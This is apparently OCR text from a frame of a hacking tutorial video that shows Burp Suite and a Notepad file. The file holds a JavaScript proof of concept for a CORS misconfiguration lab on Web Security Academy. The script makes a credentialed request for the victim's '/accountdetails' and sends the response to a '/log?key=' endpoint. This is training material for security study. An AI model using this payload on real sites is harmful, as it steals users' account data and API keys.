 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2022.8.4 - Temporary Project
*Untitled - Notepad
File Edit Format View Help
<html>
<body>
<script>
var xhr = new XMLHttpRequest();
var url = "https://0aec00e803e91a4ac0125ee700a50039.web-security-academy.net"
xhr.onreadystatechange = function(){
if(xhr.readyState == XMLHttpRequest.DONE){
fetch("/log?key=" + xhr.responseText)
}
}
xhr.open('GET',url + "/accountdetails",true);
xhr.withCredentials =true;
xhr.send(null)
</script>
</body>
</html>
Ln 5, Col 75 100%
Done
INSPECTOR
www.asdacademy.in
@hacker_vlog
SUBSCRIBED
@vlog_hacker